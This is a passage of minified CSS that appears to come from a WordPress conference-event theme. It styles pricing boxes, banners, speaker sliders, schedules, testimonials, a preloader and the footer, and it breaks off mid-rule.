.ts-progress{width:100%;height:10px;background:#ebedf4;margin-bottom:10px}.ts-pricing-box .ts-progress .ts-progress-inner{background-image:-o-linear-gradient(306deg,#321575 0%,#8d0b93 51%,#ff0066 100%,#ff057c 100%);background-image:linear-gradient(144deg,#321575 0%,#8d0b93 51%,#ff0066 100%,#ff057c 100%);height:100%}.ts-pricing-box .promotional-code .promo-code-text{font-weight:400;color:#e7015e}.ts-pricing-box .pricing-btn{margin-bottom:25px;position:relative}.ts-pricing-box .pricing-btn:after,.ts-pricing-box .pricing-btn:before{position:absolute;left:-14px;top:0;content:"";width:25px;height:25px;display:block;background:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;bottom:0;margin:auto}.ts-pricing-box .pricing-btn:after{position:absolute;left:auto;top:0;right:-14px}.ts-pricing-box .vate-text{margin-bottom:0}.ts-pricing-item{text-align:center;background:#fff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;padding:40px;margin-top:50px}.ts-pricing-item .ts-pricing-header i{font-size:70px;height:160px;width:160px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;display:block;margin:auto;background:#3b1d82;color:#fff;padding:45px 0;margin-top:-100px;margin-bottom:40px}.ts-pricing-item .ts-pricing-name{font-size:24px;font-weight:700;color:#3b1d82;margin-bottom:35px}.ts-pricing-item .ts-pricing-price{font-size:48px;font-weight:800;position:relative;margin-bottom:50px}.ts-pricing-item .ts-pricing-price img{position:absolute;left:0;right:0;bottom:0;margin:auto;text-align:center;top:0}.ts-pricing-item .ts-pricing-price span{position:relative;z-index:1;color:#3b1d82}.ts-pricing-item p{margin-bottom:30px}.ts-pricing-item .btn{background:#3b1d82}.ts-pricing-item.disebled{cursor:no-drop;opacity:.7}.ts-pricing-item.disebled .ts-pricing-header i{background:#e7e7e7}.ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name{color:#ccc}.ts-pricing-item.disebled .ts-pricing-price span{opacity:.5}.ts-pricing-item.disebled .btn{background:#e7e7e7}.ts-pricing-item.active .ts-pricing-header i,.ts-pricing-item.active .btn{background:#e7015e}.ts-pricing-item.active .ts-pricing-name,.ts-pricing-item.active .ts-pricing-price span{color:#e7015e}@media (min-width:991px){.header ul.navbar-nav li:hover>.dropdown-menu{display:block;border:none}}.pricing-item.disebled{opacity:.7;cursor:no-drop}.pricing-item.disebled .btn{background:#a077a6;cursor:no-drop}.ts-pricing-box{background:#fff;padding:40px;text-align:center;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-pricing-box:hover{-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,.4);box-shadow:0 20px 30px 0 rgba(0,0,0,.4)}.ts-pricing-box .ts-pricing-header .ts-pricing-name{font-size:20px;font-weight:800;color:#3b1d82;text-transform:uppercase;margin-bottom:15px}.ts-pricing-box .ts-pricing-header .ts-pricing-price{font-size:58px;font-weight:900;color:#3b1d82;margin-bottom:20px}.ts-pricing-box .ts-pricing-header .ts-pricing-price span{margin-right:10px}.ts-pricing.classic .ts-pricing-item{-webkit-box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1);box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1)}.pricing-wrap .pricing-item .ts-pricing-box{background:#120f4e}.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,.pricing-wrap .pricing-item .ts-pricing-box .vate-text{color:#fff}.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after{background:#120f4e}.page-banner-area{position:relative;min-height:400px;color:#fff;background-position:50% 50%;background-size:cover;-webkit-backface-visibility:hidden}.page-banner-title{position:absolute;top:50%;width:100%;height:100%}.page-banner-title.mt-80{margin-top:60px}.page-banner-title h2{color:#fff;font-size:60px;text-transform:uppercase;font-weight:800;margin-bottom:20px}.page-banner-title .breadcrumb{background:none;color:#fff;font-weight:700;font-size:16px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-banner-title .breadcrumb li a{color:#fff;margin-right:5px}.page-banner-title .breadcrumb a:hover{color:#ccc}.breadcrumb{padding:0;background:none}.breadcrumb a:hover{color:#fff}.breadcrumb>li{font-weight:500;margin:0 10px}.BackTo{background:#e7015e none repeat scroll 0 0;border-radius:50%;bottom:75px;color:#979797;cursor:pointer;height:44px;position:fixed;right:14px;text-align:center;width:44px;z-index:9;display:block;padding:8px 0}.BackTo a{color:#fff;font-size:18px;font-weight:700;margin-top:2px;display:inline-block}.BackTo a:hover{color:#fff}.text-right-bottom{text-align:right!important;position:absolute;bottom:0;right:0}.error-page .error-code h2{display:block;font-size:200px;line-height:200px;color:#303030;margin-bottom:20px}.error-page .error-body .btn{margin-top:30px;font-weight:700}.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix{display:none}.ts-funfacts .elementor-counter-title{text-align:left}.main-slider{padding:0;z-index:0}.main-slider .banner-item{min-height:850px;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-backface-visibility:hidden;position:relative}.main-slider .banner-item:before{background:rgba(0,0,0,.35);position:absolute;left:0;top:0;width:100%;height:100%;content:""}.main-slider .banner-item .banner-content-wrap{padding:250px 0 182px;z-index:1;position:relative}.main-slider .banner-item .banner-content-wrap .title-shap-img{margin:auto auto 25px;max-width:70px}.main-slider .banner-item .banner-content-wrap p.banner-info{font-style:italic;font-size:20px;color:#fff}.main-slider .banner-item .banner-content-wrap h1.banner-title{text-transform:capitalize;margin-bottom:30px}.main-slider .banner-item .banner-content-wrap p.banner-desc{font-size:18px;font-weight:500;color:#fff;padding:0 180px;margin-bottom:40px}.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn{height:55px;line-height:55px;padding:0 55px}.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn.fill{background:#4381fd;border-color:#4381fd;padding:0 55px;margin-left:20px}.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img{-webkit-animation-duration:1.5s;animation-duration:1.5s}.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title{-webkit-animation-duration:2s;animation-duration:2s}.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title{-webkit-animation-duration:2.5s;animation-duration:2.5s}.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc{-webkit-animation-duration:3s;animation-duration:3s}.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn{-webkit-animation-duration:3.5s;animation-duration:3.5s}.main-slider .owl-dots{position:absolute;left:0;top:auto;right:0;bottom:130px;margin:auto;text-align:center}.main-slider .owl-dots .owl-dot{width:20px;height:2px;background:#fff;opacity:.5;display:inline-block;margin:0 5px}.main-slider .owl-dots .owl-dot.active{opacity:1}.swiper-container-horizontal>.swiper-pagination-bullets{position:absolute;left:0;top:auto;right:0;bottom:60px;margin:auto;text-align:center}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:20px;height:2px;background:#fff;opacity:.5;display:inline-block;margin:0 5px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.active{opacity:1}.swiper-button-prev,.swiper-button-next{background-image:none}.swiper-button-prev::after,.swiper-button-next::after{display:none}.date-item{display:inline-block;border:3px solid #e7015e;border-radius:10px;padding:18px 20px 14px;color:#3b1d82;font-size:18px;font-weight:500}.date-item .event-day{display:block;font-size:36px;font-weight:900}@media (min-width:1024px){.box-style .elementor-row{position:relative}.box-style .indicator{position:absolute;content:"";height:100%;left:33.3333333333%;position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:left 500ms cubic-bezier(.694,0,.335,1);-o-transition:left 500ms cubic-bezier(.694,0,.335,1);transition:left 500ms cubic-bezier(.694,0,.335,1);width:33.3333333333%;z-index:-1;-webkit-box-shadow:0 15px 60px 0 rgba(0,0,0,.1);box-shadow:0 15px 60px 0 rgba(0,0,0,.1);background-color:#fff}.box-style .elementor-inner-column:nth-child(1):hover~.indicator{left:0}.box-style .elementor-inner-column:nth-child(3):hover~.indicator{left:66.6666666%}}.custom-list-style ul li{border-left:3px solid #ff007a;padding:0 20px;display:inline-block;line-height:20px}.page-banner-title .woocommerce-breadcrumb,.page-banner-title .woocommerce-breadcrumb a{color:#fff}p.form-submit .submit{background:#ff007a!important;color:#fff!important}.woocommerce #reviews #comments h2{text-transform:capitalize;margin-bottom:30px;font-size:25px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:70px}.woocommerce-Reviews .comment-reply-title{font-size:24px;font-weight:700;margin-bottom:25px;display:block}.woocommerce .star-rating{color:#ff007a}.multi-schedule-list .multi-speaker .schedule-speaker{margin-bottom:25px}.multi-schedule-list .schedule-slot-info{display:-webkit-box;display:-ms-flexbox;display:flex}.food-main-banner{overflow:hidden}.ts-gallery-slider .galler-img-item{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;clear:both}.ts-gallery-slider .galler-img-item img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ts-gallery-slider .swiper-container{padding-top:80px}.ts-gallery-slider .swiper-slide-active .galler-img-item{margin-top:-80px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-gallery-slider .swiper-slide-active .galler-img-item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-webkit-box-shadow:0 20px 30px 0 rgba(180,139,78,.25);box-shadow:0 20px 30px 0 rgba(180,139,78,.25);padding:0 5px}@media (min-width:1024px){.ts-gallery-slider .swiper-slide-active{margin:0 -40px;z-index:1}}.ts-gallery-slider .slider_nav{position:absolute;right:0;margin:auto;text-align:center;bottom:10px;left:0}@media (min-width:1024px){.ts-gallery-slider .slider_nav{left:-50px}}.ts-gallery-slider .slider_nav .swiper-button-prev,.ts-gallery-slider .slider_nav .swiper-button-next{position:static;width:50px;height:50px;line-height:50px;display:inline-block;font-size:20px;border-radius:50%;border:1px solid #e7015e;margin:0 5px}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background-color:#ff007a;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;background:#000;color:#fff}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.title-bar-shap{display:inline-block;position:relative;z-index:1;font-style:initial}.title-bar-shap::before{position:absolute;bottom:4px;width:100%;left:0;height:9px;background:#fea9a0;content:"";z-index:-1}.title-border{width:60px;background:#e74c3c;height:5px;display:inline-block}.block-count-down{margin:0;padding:0 30px}.block-count-down .countdown .counter-item{width:100%;position:relative;border-radius:0;padding:22px 0}.block-count-down .countdown .counter-item:not(:last-child){border-bottom:2px dotted #4f5b68}.block-count-down .countdown .counter-item span{letter-spacing:0;line-height:48px;display:inline-block}.block-count-down .countdown .counter-item .smalltext{position:static;text-transform:initial;font-size:24px;letter-spacing:0;line-height:.8}.event-date .date-item{padding:0}@media (max-width:768px){.block-count-down{padding:0}}.image-box .elementor-image{position:relative}.image-box .elementor-image img{width:100%}.image-box .elementor-image::after{position:absolute;content:"";right:-30px;bottom:-30px;width:200px;height:200px;border:5px solid #e74c3c;border-width:5px 30px 30px 5px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.image-box .elementor-image:hover::after{background:rgba(231,76,60,.3);width:100%;height:100%}.edu-con blockquote{border-color:#e74c3c}.cta{position:relative;overflow:hidden;z-index:11}.cta .newsletter-form .form-group .form-control{border:1px solid rgba(255,255,255,.2);padding-left:20px}.cta .newsletter-form .form-group .btn{border-radius:0;font-size:15px;color:#e74c3c;background:#fff}.cta .newsletter-form .form-group .btn:hover{background:#e74c3c;color:#fff}.cta .newsletter-form .form-group .btn:focus{-webkit-box-shadow:none;box-shadow:none}.single-topics{position:relative;-webkit-box-shadow:0 15px 30px 0 rgba(40,55,71,.05);box-shadow:0 15px 30px 0 rgba(40,55,71,.05);padding:35px 40px 30px 40px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.single-topics::after{position:absolute;content:"";right:0;top:0;width:100%;height:100%;z-index:-1;opacity:0;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;background-blend-mode:multiply}.single-topics::before{position:absolute;content:"";left:-12px;top:-12px;width:66px;height:33px;opacity:0;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;background:url(../../../../../../../../themes/exhibz/assets/images/shape/topics_mem.png) no-repeat center left}.single-topics .ts-title{font-size:24px;font-weight:700;text-transform:capitalize;margin-bottom:15px;-webkit-transition:all ease 0.3s;-o-transition:all ease 0.3s;transition:all ease 0.3s}.single-topics p{font-size:15px;line-height:25px;margin-bottom:0;-webkit-transition:all ease 0.3s;-o-transition:all ease 0.3s;transition:all ease 0.3s}.single-topics .topics-link{width:34px;height:34px;background:#fff;color:#e74c3c;padding:6px;text-align:center;position:absolute;right:10px;bottom:10px;opacity:0;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.single-topics:hover::after,.single-topics:hover::before,.single-topics:hover .topics-link{opacity:1}.single-topics:hover .ts-title{color:#fff}.single-topics:hover p{color:#fff}.ts-speaker-slider .owl-stage-outer{padding:50px 0}.ts-speaker-slider .ts-speaker{text-align:left;overflow:initial}.ts-speaker-slider .ts-speaker::before{position:absolute;content:"";width:0%;right:0;height:110%;top:-20px;background:rgba(231,76,60,.7);z-index:1;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.ts-speaker-slider .ts-speaker .speaker-img{border-radius:0}.ts-speaker-slider .ts-speaker .ts-title{font-size:30px;margin:10px 0 15px}.ts-speaker-slider .ts-speaker .view-speaker{opacity:1;width:100%;height:100%;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);top:0;bottom:0;border-radius:0;border-color:transparent}.ts-speaker-slider .ts-speaker:hover::before{width:50%}.ts-speaker-slider .ts-speaker:hover .speaker-img::before{opacity:0}.ts-speaker-slider .owl-dots{text-align:center}.ts-speaker-slider .owl-dots .owl-dot{width:6px;height:6px;background:#ccc;display:inline-block;margin:0 5px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.ts-speaker-slider .owl-dots .owl-dot.active{width:30px;background:#e74c3c}@media (max-width:768px){.meetup{overflow:hidden}.ts-speaker-slider .ts-speaker{overflow:hidden}.ts-speaker-slider .ts-speaker .speaker-img{width:100%;height:auto}.ts-speaker-slider .ts-speaker:hover .speaker-img img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.meetup-wrap .meetup-image{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.meetup-wrap .meetup-image img{width:100%;border-radius:50%;width:350px;height:350px;-webkit-box-shadow:0 20px 30px 0 rgba(40,55,71,.15);box-shadow:0 20px 30px 0 rgba(40,55,71,.15)}.meetup-wrap:hover .meetup-box{opacity:1;top:0;visibility:visible}.meetup-wrap .meetup-box{padding:35px 40px 35px 40px;background:#e74c3c;position:absolute;left:0;margin:0 auto;top:20px;right:0;width:340px;opacity:0;visibility:hidden;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.meetup-wrap .meetup-box::after{position:absolute;content:"";right:25px;width:3px;height:90px;background:#fff;bottom:-40px}.meetup-wrap .meetup-box .ts-title{color:#fff}.meetup-wrap .meetup-box p{color:#fff;margin-bottom:0}.meetup-wrap .meetup-box.right::after{left:25px;right:auto}.meetup-wrap .meetup-box.left::after{left:auto;right:25px}@media (max-width:375px){.meetup-wrap .meetup-box{width:250px}.meetup-wrap .meetup-box::after{display:none}}.logo-title{margin-bottom:0;font-size:30px;text-transform:uppercase}.logo-title a:hover{color:#e7015e}.post-type-archive-ts-speaker .ts-single-speaker .speaker-content .speaker-exhibs_photo img,.tax-ts-speaker_cat .ts-single-speaker .speaker-content .speaker-exhibs_photo img{width:180px;height:180px}.post-type-archive-ts-speaker .ts-single-speaker .speaker-content,.tax-ts-speaker_cat .ts-single-speaker .speaker-content{padding:10px}.ts-speaker-archive-widget .ts-single-speaker .speaker-content .speaker-exhibs_photo img{width:180px;height:180px}.ts-speaker-archive-widget .ts-single-speaker .speaker-content{padding:40px}.header-fullwidthsolid{position:relative;z-index:99}.header-fullwidthsolid.navbar-fixed.sticky{-webkit-box-shadow:0 8px 17px rgba(0,0,0,.07);box-shadow:0 8px 17px rgba(0,0,0,.07)}.header-fullwidthsolid .container-fluid{padding:0 60px}@media (max-width:1020px){.header-fullwidthsolid .container-fluid{padding:0 30px}}.header-fullwidthsolid .container-fluid .navbar-toggler{top:-53px}.header-fullwidthsolid .container-fluid .header-btn .ticket-btn{padding:7px 30px;height:50px;font-size:15px;margin:18px 0 18px 15px;border-radius:0}.header-fullwidthsolid .container-fluid .header-btn .ticket-btn i{margin-left:5px}.conference-banner .title-section-area .section-title .sub-title{position:relative;padding-left:75px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;left:-145px;top:87px;margin:0}.conference-banner .title-section-area .section-title .sub-title::after{position:absolute;content:"";width:57px;height:2px;background:#fff;left:0;top:10px;bottom:0;margin:auto}@media (max-width:767px){.conference-banner .title-section-area .section-title .sub-title{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:static;left:0;top:0;margin-bottom:20px}}.conference-banner .elementor-social-icons-wrapper{padding-left:100px;position:relative}.conference-banner .elementor-social-icons-wrapper::after{position:absolute;content:"";width:80px;height:2px;background:#fff;left:0;top:0;bottom:0;margin:auto}.conference-banner .elementor-social-icons-wrapper .elementor-social-icon{background:transparent;vertical-align:middle}.conference-banner .icon-wrapper .elementor-container{margin-left:0}.date-box .title-section-area .section-title{position:relative;padding-bottom:20px}.date-box .title-section-area .section-title::after{position:absolute;content:"";height:2px;background:#fff;left:0;bottom:0;right:0;margin:auto;width:30px}.conference-feature .single-intro-text{padding:0 0 15px}.conference-feature .single-intro-text.single-contact-feature{border:none}.conference-feature .single-intro-text.single-contact-feature .count-number{display:none}.conference-feature .feature-btn .elementor-button{position:relative}.conference-feature .feature-btn .elementor-button .elementor-button-content-wrapper{position:relative;z-index:2}.conference-feature .feature-btn .elementor-button::after{position:absolute;content:"";left:0;bottom:1px;width:92px;height:7px;background:#ffac27;-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s}.conference-feature .feature-btn .elementor-button:hover::after{width:15px}.classic-post .post .post-body .entry-content p{margin-top:0}@media (min-width:768px){.list-style .elementor-widget-container .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon{background:rgba(255,255,255,.2)}.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title{color:#fff}.ts-speakers-style4 .speaker-img::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:var(--speaker-color);z-index:1;mix-blend-mode:color;pointer-events:none;border-radius:inherit;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:1}.ts-speakers-style4 .speaker-img img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ts-speakers-style4 .ts-speaker{margin-bottom:0}.ts-speakers-style4 .ts-speaker .ts-speaker-info{background:transparent;bottom:50px;right:auto;left:0%;-webkit-transition:all ease 0.6s;-o-transition:all ease 0.6s;transition:all ease 0.6s;padding:0}.ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title{background:#25cd44;display:inline-block;padding:15px 25px}.ts-speakers-style4 .ts-speaker .ts-speaker-info p{background:#ffac27;padding:3px 25px}.ts-speakers-style4 .ts-speaker .ts-speakers-social-4{position:absolute;bottom:-42px;width:100%;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;z-index:999}.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a{width:42px;height:42px;text-align:center;display:inline-block;padding:10px;color:#fff;background:rgba(255,255,255,.3);-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:not(:last-child){margin-right:5px}.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:hover{color:#25cd44;background:#fff}.ts-speakers-style4:hover .speaker-img::before{mix-blend-mode:multiply}.ts-speakers-style4:hover .ts-speaker .ts-speakers-social-4{bottom:40px}.ts-speakers-style4:hover .ts-speaker .ts-speaker-info{left:-100%;overflow:hidden}.btn-alt .elementor-button{position:relative}.btn-alt .elementor-button .elementor-button-content-wrapper{position:relative;z-index:9}.btn-alt .elementor-button::before{position:absolute;content:"";background:#ff2661;width:50px;left:0;top:0;height:50px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.btn-alt .elementor-button:hover::before{width:100%}.title-alter .elementor-heading-title{position:relative;padding-left:20px}.title-alter .elementor-heading-title::before{position:absolute;content:"";left:0;top:0;width:40px;height:40px;background:#25cd44;z-index:-1}.title-alter.title-secondary .elementor-heading-title::before{background:#ffac27}.testimonial-item .testimonial-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:50px 30px}.testimonial-item .testimonial-body .testimonial-content{padding-left:10px}.testimonial-item .testimonial-body .testimonial-content p{font-size:20px;letter-spacing:-.6px;font-weight:500;line-height:28px}.testimonial-item .testimonial-body .client-info .client-name{font-size:16px;font-weight:700;margin-bottom:0;position:relative;padding-left:45px;display:inline-block}.testimonial-item .testimonial-body .client-info .client-name::before{position:absolute;content:"";left:0;top:0;bottom:0;width:30px;height:2px;background:#25cd44;margin:auto}.testimonial-item .testimonial-body .client-info .client-name span{font-weight:400;font-size:14px}.testimonial-thumb{max-width:160px;margin:0 auto;position:relative}@media (max-width:991px){.testimonial-thumb{margin-bottom:20px}}.testimonial-thumb img{width:100%}.testimonial-thumb .quote-icon{width:30px;height:30px;color:#fff;background:#25cd44;display:inline-block;text-align:center;padding:5px 0;position:absolute;left:-30px;top:-30px}.testimonial-carousel .slider_nav{text-align:right;position:relative}@media (max-width:992px){.testimonial-carousel .slider_nav{text-align:center}}.testimonial-carousel .slider_nav::after{position:absolute;content:"";left:0;top:20px;width:90%;height:2px;background:#eaeaea}@media (max-width:992px){.testimonial-carousel .slider_nav::after{display:none}}.testimonial-carousel .slider_nav .swiper-button-prev,.testimonial-carousel .slider_nav .swiper-button-next{width:40px;height:40px;border-radius:50%;background:#eaeaea;color:#000;padding:8px 0;text-align:center;font-size:13px;display:inline-block;margin-left:5px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;position:static;margin-top:0}.testimonial-carousel .slider_nav .swiper-button-prev:hover,.testimonial-carousel .slider_nav .swiper-button-next:hover{background:#25cd44;color:#fff}.testimonial-carousel .slider_nav .swiper-button-prev::after,.testimonial-carousel .slider_nav .swiper-button-next::after{display:none}.gallery-otem{position:relative}.gallery-otem .video-btn-area .video-btn{position:absolute;right:40px;width:60px;top:40px;height:60px;background:transparent;-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s}.gallery-otem .video-btn-area .video-btn:hover{background:rgba(0,0,0,.7)}.ts-schedule-alt .ts-schedule-nav ul{border-bottom:4px solid #eaeaea}.ts-schedule-alt .ts-schedule-nav ul li a{padding:20px;background:transparent;margin-bottom:-4px;margin-left:-3px}.ts-schedule-alt .ts-schedule-nav ul li a::before{border-width:8px 8px 0 8px;border-color:#25cd44 transparent transparent transparent;bottom:-12px;right:0;margin:0 auto;-webkit-transition:all ease 0s;-o-transition:all ease 0s;transition:all ease 0s}.ts-schedule-alt .ts-schedule-nav ul li a.active{background:transparent;border-bottom:4px solid #25cd44}.ts-schedule-alt .ts-schedule-nav ul li a h3{display:inline-block;color:#333;padding:0 30px}.ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child){border-right:1px solid #d6d6d6}@media (max-width:992px){.ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child){border:none}}.ts-schedule-alt .schedule-listing{padding:50px 0;border-top:1px solid #eaeaea}.ts-schedule-alt .schedule-listing .schedule-slot-info{border:none}.ts-schedule-alt .schedule-listing .schedule-slot-time{background:transparent!important;padding:0;display:block;max-width:100%;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.ts-schedule-alt .schedule-listing .schedule-slot-time span{background:#fff8ee;border-radius:25px;padding:9px 23px;display:inline-block;color:#333}.ts-schedule-alt .schedule-listing .schedule-slot-info{padding:0}.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content{margin:0 0 0 6px;position:relative}.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker{position:absolute;left:-30px;top:-25px;padding:0;background:#25cd44;color:#fff;min-width:150px;opacity:0;visibility:hidden;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;margin:0}.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker .schedule-slot-speakers{width:50px;height:50px}.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#25cd44 transparent transparent transparent;position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content:hover .schedule-speaker{visibility:visible;opacity:1;z-index:1}.ts-schedule-alt .schedule-listing:nth-of-type(even) .schedule-slot-time::before{background:transparent}@media (max-width:992px){.ts-schedule-alt .schedule-listing .schedule-slot-time{margin-bottom:20px}.ts-schedule-alt .schedule-listing .schedule-slot-info{margin-bottom:40px}}.footer-area .ts-footer-3{padding:90px 0 30px;margin:0 60px}@media (max-width:1024px){.footer-area .ts-footer-3{margin:0 30px}}@media (max-width:768px){.footer-area .ts-footer-3{margin:0}}.footer-area .ts-footer-3 .copyright-text{padding-top:25px}.footer-area .ts-footer-3 .footer-border{border-top:1px solid #555;margin-top:15px}.footer-area .ts-footer-3 .footer-widget{margin-bottom:20px}.footer-area .ts-footer-3 .footer-widget h3{font-size:20px;letter-spacing:-.4px;text-transform:uppercase;color:#25cd44}.footer-area .ts-footer-3 .footer-widget p{color:#bbb}.footer-area .ts-footer-3 .footer-widget .menu{padding:0}.footer-area .ts-footer-3 .footer-widget .menu li a{color:#bbb;display:inline-block;padding:5px 0}.footer-area .ts-footer-3 .footer-widget .menu li a i{font-family:"iconfont"}.footer-area .ts-footer-3 .footer-widget .menu li a:hover{color:#25cd44}@media (min-width:992px){.footer-area .ts-footer-3 .footer-widget.footer-two{padding-left:30px}}.footer-area .ts-footer-3 .footer-widget.footer-three .text-right{text-align:initial!important}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control{padding-left:10px;border-bottom:1px solid #555}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder{color:#666;opacity:1}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder{color:#666;opacity:1}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder{color:#666;opacity:1}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder{color:#666;opacity:1}.footer-area .ts-footer-3 .newsletter-form .form-group 